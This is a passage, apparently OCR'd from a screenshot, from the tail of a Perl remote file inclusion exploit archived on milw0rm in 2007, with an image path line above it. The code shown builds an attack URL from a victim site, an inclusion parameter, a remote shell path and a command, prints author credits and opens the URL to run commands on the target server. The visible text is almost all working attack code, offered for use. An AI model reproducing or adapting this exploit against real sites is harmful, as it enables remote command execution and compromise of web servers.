
$cmmd = $cmd;

$cmmd = "dir" if !$cmd;

$site = $victim;

$site = "http://$victim" if !($victim 
=~ /http/);

$acacaz = "$site$dizin$rfi$shell$cmmd";

print "(c) xoron.info - 
xoron.biz\n$thx: pang0, chaos, can 
bjorn\n";

sleep 3;

system("start $acacaz");

}

# milw0rm.com [2007-02-02]

Tags:
Advisory/Source:
Link